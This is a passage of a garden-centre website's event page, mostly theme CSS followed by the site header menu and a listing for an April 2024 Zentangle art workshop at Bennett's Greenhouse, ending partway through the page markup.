.tribe-events-single ul.tribe-related-events li .tribe-related-events-thumbnail img {
   
    width: 150px !important;
}

/*------------------------------
            PAGE SPECIFIC 
---------------------------------*/

/*---
  PAGE NAME
  Description of section
  Media queries? Y/N
---*/

input#gform_submit_button_1 {
    margin-bottom: -10px !important;
	  line-height: 1.6 !important;
}




/*------------------------------
	WooCommerce Header search
-------------------------------*/
form.dgwt-wcas-search-form {
    max-width: 400px;
    margin: 0 auto;
}
ul.products.columns-3 {
    padding-left: 0;
}

/*------------------------------
	woocommerce cart Page
-------------------------------*/
.woocommerce table.cart td.actions .coupon .input-text, 
.woocommerce-page table.cart td.actions .coupon .input-text, 
.woocommerce .quantity input.qty, 
.woocommerce-page .quantity input.qty{
	height: 45px;
}
a.checkout-button.button,
.woocommerce-page button.button {
    font-size: 18px !important;
    padding: 10px !important;
    line-height: normal;
}
.woocommerce .quantity .qty {
    width: 70px;
}



/*------------------------------
	WooCommerce Button
-------------------------------*/
.wc-variation-selection-needed {
    text-transform: capitalize;
}
a.button.wc-forward, .woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button, 
.woocommerce #respond input#submit, 
.woocommerce #content input.button, 
.woocommerce-page a.button, 
.woocommerce-page button.button, 
.woocommerce-page input.button, 
.woocommerce-page #respond input#submit, 
.woocommerce-page #content input.button,
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button, 
a.added_to_cart.wc-forward {
    	font-size: 18px !important;
    	border-radius: 0px !important;
    	border: 0 !important;
    	background-color: #023059 !important;
	color: #fff !important;
	text-align:center;
	padding:10px 20px !important;
	font-weight: 500 !important;
	line-height:1.6 !important;
	margin:5px !important;
	text-transform: capitalize !important;
}
.uabb-woocommerce ul.products{
	padding-left:0px !important;
}
a.button.wc-forward:hover,.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce #content input.button:hover, 
.woocommerce-page a.button:hover, 
.woocommerce-page button.button:hover, 
.woocommerce-page input.button:hover, 
.woocommerce-page #respond input#submit:hover, 
.woocommerce-page #content input.button:hover, 
a.added_to_cart.wc-forward:hover{
	background-color: #6a95a6 !important;
	color: #000 !important;
}

.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled]{
	color: #fff;
}
.woocommerce .woocommerce-error, 
.woocommerce-page .woocommerce-error, 
.fl-theme-builder-woo-notices, 
.woocommerce-message {
    	position: relative;
	z-index: 9;
}
.reload_shortcode .wpmenucart-contents .wpmenucart-icon-shopping-cart-0, 
.reload_shortcode .wpmenucart-contents .cartcontents, 
.reload_shortcode .wpmenucart-contents .amount  {
  font-size: 18px !important;
}


form.woocommerce-form.woocommerce-form-register.register input, textarea#order_comments, form.checkout.woocommerce-checkout input, form.woocommerce-EditAccountForm.edit-account input,
form.woocommerce-form.woocommerce-form-track-order.track_order input, form.woocommerce-form.woocommerce-form-login.login input {
    font-size: 18px !important;
    border-color: #aaaaaa !important;
	  padding: 10px !important;
    border-radius: 0px !important;
}

.woocommerce-message, .woocommerce-info {
    line-height: 3.2 !important;
}

h1.fl-post-title {
    text-transform: uppercase !important;
}
form.checkout.woocommerce-checkout h3, .woocommerce h2, h2.fl-post-title {
    text-transform: uppercase !important;
}

input#coupon_code {
    height: 50px !important;
    font-size: 18px !important;
    border-radius: 0px !important;
    border-color: #aaaaaa !important;
    margin: 4px !important;
}

ul.product-categories a {
    font-weight: 500 !important;
}


/*------------------------------
            Shop Product 
---------------------------------*/

.uabb-woo-products-classic .uabb-woo-product-wrapper {
    background: #f2f2f2;
    padding: 10px;
}
.uabb-woocommerce .uabb-woo-products-summary-wrap {
    padding: 0;
}
h2.woocommerce-loop-product__title {
    font-size: 20px !important;
}
.woocommerce ul.products li.product .button {
    margin-top: 1em;
}
span.price span.woocommerce-Price-amount.amount {
    font-size: 20px;
    font-weight: 500;
}
.uabb-quick-view-btn {
    padding: 10px !important;
    margin: 0 0 19px 0px;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
    margin-right: 0px !important;
    padding: 10px;
}
.uabb-woo-products-classic .uabb-quick-view-btn {
    background: rgba(0, 0, 0, 0.84);
}
woocommerce .related ul.products li.product, 
.woocommerce-page .related ul.products li.product {
    width: 25%;
}
section.related.products ul.products {
    padding-top: 0;
}

.woocommerce-terms-and-conditions h3 {
    padding: 0px !important;
}

form.checkout.woocommerce-checkout h3 {
    text-transform: uppercase !important;
}

.pp-form-success-message p {
    margin-bottom: -10px !important;
}
ol.acc-list1.list21 {
    list-style: lower-alpha !important;
}
	.break2{
		display: none !important;
	}

/*-------------------------------
        LARGE SCREENS ONLY
---------------------------------*/

@media screen and (min-width: 769px) {
	.list-3
	{
		column-count:3
	}
div#head-col1 {
    width: 20% !important;
}
div#head-col2 {
    width: 70% !important;
}
div#head-col3 {
    width: 5% !important;
}
div#head-col4 {
    width: 5% !important;
}
	
.pp-form-error-message {
    position: absolute;
}
ul.sub-menu li a {
    background-color: #fff !important;
}
ul.sub-menu li a span{
    color: #000 !important;
}
ul.sub-menu li a:hover {
    background-color: #023059 !important;
}
ul.sub-menu li a:hover span{
    color: #fff !important;
}
	
ul.sub-menu li a {
    background-color: #fff !important;
}
ul.sub-menu li a span{
    color: #000 !important;
}
ul.sub-menu li a:hover {
    background-color: #023059 !important;
}
ul.sub-menu li a:hover span{
    color: #fff !important;
}
	.break1{
		display: none !important;
	}
	
	
	div.fl-node-c4f3qd89tz12 .pp-heading-content .pp-sub-heading p {
    max-width: 900px;
    margin: auto;
}
	
	
	
}



.equal-size-gal img.pp-gallery-img{
	width: 100% !important;
	height: 300px !important;
	object-fit: cover !important;
	margin:0px !important;
}

/*-------------------------------
        LAPTOP SCREEN - 1280
---------------------------------*/

@media (min-width: 1279px) and (max-width: 1366px){ 
div#head-col1 {
    width: 17% !important;
}
div#head-col2 {
    width: 73% !important;
}
ul#menu-main li {
    margin: 0px 7px !important;
}
ul#menu-main .sub-menu li {
    margin: 0px 0px !important;
}
div#f-col3 {
    width: 19% !important;
}
div#f-col2 {
    width: 32% !important;
	}
div#fl-main-content h1 {
    font-size: 45px !important;
}
div#fl-main-content h2 {
    font-size: 25px !important;
}
div#fl-main-content h3 {
    font-size: 20px !important;
}
}

@media (min-width: 1366px) and (max-width: 1535px){ 
div#head-col1 {
    width: 19% !important;
}
div#head-col2 {
    width: 71% !important;
}
div#f-col3 {
    width: 20% !important;
}
div#fl-main-content h1 {
    font-size: 45px !important;
}
div#fl-main-content h2 {
    font-size: 25px !important;
}
div#fl-main-content h3 {
    font-size: 20px !important;
}
}

/*-------------------------------
      IPAD PRO SCREENS - 1024
---------------------------------*/

@media screen and (max-width: 1024px){ 


}

/*--------------------------------
    TABLET SCREENS AND SMALLER
--------------------------------*/
@media screen and (max-width: 768px) {
	
	.pp-photo-container .pp-photo-align-right {
    text-align: center !important;
}
	.pp-photo-container .pp-photo-align-left {
    text-align: center !important;
}
	.list-3
	{
		column-count:2
	}
.pp-advanced-menu .menu {
	margin-top: 5px !important;
}
.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky) {
	position: relative;
}
.fl-col-small {
	max-width: 100%;
}
/*Shop Product*/
.woocommerce .cart-collaterals .cart_totals table th, 
.woocommerce .cart-collaterals .cart_totals table td, 
.woocommerce-page .cart-collaterals .cart_totals table th, 
.woocommerce-page .cart-collaterals .cart_totals table td{
	padding: 18px 10px;
}
.woocommerce table.shop_table_responsive tr td:before, 
.woocommerce-page table.shop_table_responsive tr td:before {
    padding-right: 20px;
}
.woocommerce .fl-module-fl-woo-product-meta .product_meta {
    margin-top: 20px !important;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
    margin: 0;
    padding: 20px;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
    max-width: 100%;
}
.woocommerce ul.products[class*=columns-] li.product, 
.woocommerce-page ul.products[class*=columns-] li.product {
    margin: 0 0 0px;
}
	
.uabb-info-list-icon {
    margin-bottom: 0px !important;
}
.gform_footer.top_label {
    justify-content: center !important;
}	
	
	.home-row1 > div{
		background-image: none !important;
	}
	.hero-col1 > div{
		background-image: none !important;
	}
	
.woocommerce-message, .woocommerce-info {
    line-height: 1.6 !important;
}
	
.fl-slideshow-image, .fl-slideshow-image img {
    height: 400px !important;
    top: 0!important;
}
	
.hero-col > div{
    margin-top: 380px !important;
}
	
.uabb-infobox-title {
    color: #000 !important;
}
.uabb-infobox-text.uabb-text-editor p {
    color: #000 !important;
}
	
a.uabb-button.ast-button.uabb-creative-button.uabb-creative-default-btn {
    background-color: #023059 !important;
}
a.uabb-button.ast-button.uabb-creative-button.uabb-creative-default-btn span{
    color: #fff !important;
}
a.uabb-button.ast-button.uabb-creative-button.uabb-creative-default-btn:hover {
    background-color: #6a95a6 !important;
}
a.uabb-button.ast-button.uabb-creative-button.uabb-creative-default-btn:hover span{
    color: #000 !important;
}
	
.uabb-infobox-title-wrap > div {
    color: #000 !important;
}
	
	.hero-section1 > div:after{
		background-color: transparent !important;
	}
	
ul#menu-quick-links li, ul#menu-footer-menu li {
    text-align: center !important;
}
	
div#head-col1 {
    width: 70% !important;
}
div#head-col2 {
    width: 10% !important;
	  order: 3 !important;
}
div#head-col3 {
    width: 10% !important;
	  order: 1 !important;
}
div#head-col4 {
    width: 10% !important;
	  order: 2 !important;
}
	
.list12{
   column-count: 2 !important;
}
	
ul#menu-main-1 ul.sub-menu li{
    background-color: #fff !important;
}
ul#menu-main-1 ul.sub-menu li a span{
    color: #000 !important;
}
ul#menu-main-1 ul.sub-menu li:hover {
    background-color: #023059 !important;
}
ul#menu-main-1 ul.sub-menu li:hover a span, ul#menu-main-1 ul.sub-menu li:hover a span.uabb-menu-toggle:before {
    color: #fff !important;
}
	
	ul#menu-main-1 a{
		 display: inline-block !important;
	}
ul#menu-main-1 ul.sub-menu ul.sub-menu li span{
    color: #000 !important;
}
ul#menu-main-1 ul.sub-menu ul.sub-menu li:hover span{
    color: #fff !important;
}
	

}


/*-------------------------------
	MOBILE SCREENS ONLY
---------------------------------*/
@media screen and (max-width: 480px) {
	.list-3
	{
		column-count:1
	}
/* Category page Droupdown CSS */
.woocommerce .woocommerce-ordering, 
.woocommerce-page .woocommerce-ordering {
    margin-top: 10px;
    float: none;
}
.woocommerce .woocommerce-result-count, 
.woocommerce-page .woocommerce-result-count {
	float: none;
}
.woocommerce table.cart td.actions .coupon .input-text, 
.woocommerce-page table.cart td.actions .coupon .input-text{
	width: 100%;
	margin-bottom: 10px;
}
.woocommerce table.cart td.actions .coupon .button, 
.woocommerce-page table.cart td.actions .coupon .button{
	width: 100%;
}
.fl-slideshow-image, .fl-slideshow-image img {
    height: 200px !important;
    top: 0!important;
}
	
.hero-col > div{
    margin-top: 185px !important;
}	
div#head-col1 {
    width: 49% !important;
}
div#head-col2 {
    width: 18% !important;
	  order: 3 !important;
}
div#head-col3 {
    width: 15% !important;
	  order: 1 !important;
}
div#head-col4 {
    width: 18% !important;
	  order: 2 !important;
}
.list12{
   column-count: 1 !important;
}
.uabb-infobox-title-wrap > div {
    font-size: 31px !important;
}
.page-id-48 h1.heading-title > span {
    display: inline !important;
}
.page-id-48 h2.heading-title > span {
    display: inline !important;
}
div#fl-main-content h2 {
    font-size: 22px !important;
}
div#fl-main-content h3 {
    font-size: 19px !important;
}
	.break2{
		display: block !important;
	}
}
select#input_2_51_3 {
    padding: 10px 0;
}		</style>
		<script type="rocketlazyloadscript" id="fl-theme-custom-js">document.addEventListener('DOMContentLoaded', function () {
    String.prototype.replaceArray = function (find, replace) {
        return find.reduce((str, char, index) => str.split(char).join(replace[index]), this);
    };

    const html = document.body.innerHTML;
    const findArray = ['â€œ', 'â€ ', 'â€˜', 'â€™', 'â€¦', 'â€”', 'â€“', 'â€','Ã©', 'Â'];
    const replaceArray = ['"', '"', "'", "'", '...', '-', '-', '"', 'é',' '];
   
    const newHtml = html.replaceArray(findArray, replaceArray);

    document.body.innerHTML = newHtml;
});
</script>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_image_dimensions wpr_preload_links" /></head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-4073 wp-theme-bb-theme theme-bb-theme fl-builder-2-10-0-6 fl-themer-1-5-2-1-20251125200437 fl-theme-1-7-19-1 fl-no-js woocommerce-no-js wcz-woocommerce tribe-events-page-template tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-filter-live fl-theme-builder-footer fl-theme-builder-footer-footer-sitewide fl-theme-builder-header fl-theme-builder-header-header-sitewide fl-framework-base-4 fl-preset-default fl-full-width fl-scroll-to-top fl-search-active events-single tribe-events-style-full tribe-events-style-theme tribe-theme-bb-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div data-rocket-location-hash="d434d8484ca3c7ebe008e10ddf366009" class="fl-page">
	<header data-rocket-location-hash="f3be953ff1336a803118b26cf89db58f" class="fl-builder-content fl-builder-content-1956 fl-builder-global-templates-locked" data-post-id="1956" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div data-rocket-location-hash="d58c4a75343290754dfbac4cc00b7910" class="fl-row fl-row-full-width fl-row-bg-color fl-node-uy742aex6wg9 fl-row-default-height fl-row-align-center header-row" data-node="uy742aex6wg9">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-tuj4n8kpelfy fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="tuj4n8kpelfy">
			<div id="head-col1" class="fl-col fl-node-rvdsz13hnox2 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width hdcol1" data-node="rvdsz13hnox2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-3amo2d15c76h headlogo" data-node="3amo2d15c76h">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://bennettsgreenhouse.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-2815 size-full" src="https://bennettsgreenhouse.com/wp-content/uploads/2022/07/bennettslogo.jpg" alt="Logo of bennett&#039;s featuring stylized green and blue text with a leaf motif on the letter &quot;b&quot; and the tagline &quot;everything from the ground up...&quot; below it." height="410" width="947" title="Logo of bennett&#039;s featuring stylized green and blue text with a leaf motif on the letter &quot;b&quot; and the tagline &quot;everything from the ground up...&quot; below it."  data-no-lazy="1" itemprop="image" srcset="https://bennettsgreenhouse.com/wp-content/uploads/2022/07/bennettslogo.jpg 947w, https://bennettsgreenhouse.com/wp-content/uploads/2022/07/bennettslogo-600x260.jpg 600w, https://bennettsgreenhouse.com/wp-content/uploads/2022/07/bennettslogo-64x28.jpg 64w, https://bennettsgreenhouse.com/wp-content/uploads/2022/07/bennettslogo-300x130.jpg 300w, https://bennettsgreenhouse.com/wp-content/uploads/2022/07/bennettslogo-768x333.jpg 768w" sizes="(max-width: 947px) 100vw, 947px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div id="head-col2" class="fl-col fl-node-25741grdzpu8 fl-col-bg-color fl-col-small-custom-width hdcol2" data-node="25741grdzpu8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-qsbpgudtry37 headmenuss" data-node="qsbpgudtry37">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-main" class="menu uabb-creative-menu-horizontal uabb-toggle-arrows"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/about/"><span class="menu-item-text">About</span></a></li>
<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://bennettsgreenhouse.com/departments/"><span class="menu-item-text">Departments<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3325" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/nursery/"><span class="menu-item-text">Nursery</span></a></li>
	<li id="menu-item-3326" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/greenhouse/"><span class="menu-item-text">Greenhouse</span></a></li>
	<li id="menu-item-3327" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/plant-pharmacy/"><span class="menu-item-text">Plant Pharmacy</span></a></li>
	<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/floral-gifts/"><span class="menu-item-text">Floral &#038; Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/events-and-workshops/"><span class="menu-item-text">Bennett’s Events</span></a></li>
<li id="menu-item-3840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://bennettsgreenhouse.com/weddings-private-events/"><span class="menu-item-text">Weddings &#038; Venue<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/weddings-private-events/"><span class="menu-item-text">Weddings</span></a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/private-events/"><span class="menu-item-text">Private Events</span></a></li>
	<li id="menu-item-3981" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/events"><span class="menu-item-text">Calendar</span></a></li>
</ul>
</li>
<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-product uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/product/gift-card/"><span class="menu-item-text">Gift Cards</span></a></li>
<li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/category/helping-hand-hints/"><span class="menu-item-text">Resources</span></a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/contact/"><span class="menu-item-text">Contact</span></a></li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-main-1" class="menu uabb-creative-menu-horizontal uabb-toggle-arrows"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/about/"><span class="menu-item-text">About</span></a></li>
<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://bennettsgreenhouse.com/departments/"><span class="menu-item-text">Departments<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3325" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/nursery/"><span class="menu-item-text">Nursery</span></a></li>
	<li id="menu-item-3326" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/greenhouse/"><span class="menu-item-text">Greenhouse</span></a></li>
	<li id="menu-item-3327" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/plant-pharmacy/"><span class="menu-item-text">Plant Pharmacy</span></a></li>
	<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/floral-gifts/"><span class="menu-item-text">Floral &#038; Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/events-and-workshops/"><span class="menu-item-text">Bennett’s Events</span></a></li>
<li id="menu-item-3840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://bennettsgreenhouse.com/weddings-private-events/"><span class="menu-item-text">Weddings &#038; Venue<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/weddings-private-events/"><span class="menu-item-text">Weddings</span></a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/private-events/"><span class="menu-item-text">Private Events</span></a></li>
	<li id="menu-item-3981" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/events"><span class="menu-item-text">Calendar</span></a></li>
</ul>
</li>
<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-product uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/product/gift-card/"><span class="menu-item-text">Gift Cards</span></a></li>
<li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/category/helping-hand-hints/"><span class="menu-item-text">Resources</span></a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://bennettsgreenhouse.com/contact/"><span class="menu-item-text">Contact</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
			<div id="head-col3" class="fl-col fl-node-5tfd8mzisq3n fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width hdcol3" data-node="5tfd8mzisq3n">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-search-form fl-node-fade64u1g2sw ssiconmobile" data-node="fade64u1g2sw">
	<div class="fl-module-content fl-node-content">
		<div class="pp-search-form-wrap pp-search-form--style-full_screen pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://bennettsgreenhouse.com" method="get" aria-label="Search form">
					<div class="pp-search-form__toggle">
				<i class="fa fa-search" aria-hidden="true"></i>				<span class="pp-screen-reader-text">Search</span>
			</div>
				<div class="pp-search-form__container">
						<label class="pp-screen-reader-text" for="pp-search-form__input-fade64u1g2sw">
				Search			</label>
			<input id="pp-search-form__input-fade64u1g2sw"  placeholder="Search" class="pp-search-form__input" type="search" name="s" title="Search" value="">
												<div class="pp-search-form--lightbox-close">
				<span class="pp-icon-close" aria-hidden="true">
					<svg viewbox="0 0 40 40">
						<path class="close-x" d="M 10,10 L 30,30 M 30,10 L 10,30" />
					</svg>
				</span>
				<span class="pp-screen-reader-text">Close</span>
			</div>
					</div>
			</form>
</div>	</div>
</div>
</div>
</div>
			<div id="head-col4" class="fl-col fl-node-5cq2yl1bkvg7 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width woo-cart-col5" data-node="5cq2yl1bkvg7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-psz3irce2duo wp-text-cart-no" data-node="psz3irce2duo">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://bennettsgreenhouse.com/shop/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-1" role="img" aria-label="Cart"></i>0
	</a>
	
	
	</span></div></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div data-rocket-location-hash="150ccf2f0d665cd8931005a49f855823" class="uabb-js-breakpoint" style="display: none;"></div>	<div data-rocket-location-hash="c26e363c19e5271755e0545f47c22497" id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<section data-rocket-location-hash="374a4a2ca457234d071a3e6dcd55d1bf" id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img width="64" height="64" class="tribe-events-spinner-medium lazyload" data-src="https://bennettsgreenhouse.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/64;" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://bennettsgreenhouse.com/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Art Workshop at Bennett’s: Spring-tanlges!</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">April 14, 2024 @ 1:00 pm</span> - <span class="tribe-event-time">3:00 pm</span></div>					<span class="tribe-events-cost">&#036;40</span>
			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Art Workshop at Bennett’s: Spring-tanlges! - Bennett&#039;s Greenhouse" data-viewtitle="Art Workshop at Bennett’s: Spring-tanlges!">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://bennettsgreenhouse.com/event/wedding-booked-5/"><span>&laquo;</span> Wedding Booked</a></li>
				<li class="tribe-events-nav-next"><a href="https://bennettsgreenhouse.com/event/testing/">Testing <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-4073" class="post-4073 tribe_events type-tribe_events status-publish hentry tribe_events_cat-event cat_event">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>Learn the art of Zentangle: an easy-to-learn, relaxing, and fun way to create beautiful pictures by drawing structured patterns. Kathleen Lee, local Lafayette Artist, will help you create your masterpiece. Included in the ticket price are light refreshments, your own fine tip pen, 5.5 x 8.5 sketchbook, and complete mat set. You will also get an annual flowering plant included with the workshop. Come out and enjoy the beginning of Spring with us at Bennett’s!</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
